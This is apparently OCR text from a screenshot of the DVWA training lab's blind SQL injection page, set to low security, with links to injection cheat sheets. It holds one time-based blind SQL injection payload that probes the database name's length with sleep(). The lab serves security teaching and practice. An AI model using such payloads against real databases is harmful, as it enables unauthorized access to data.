 DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1’ and if(length(database())=4),sleep(5),1) #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8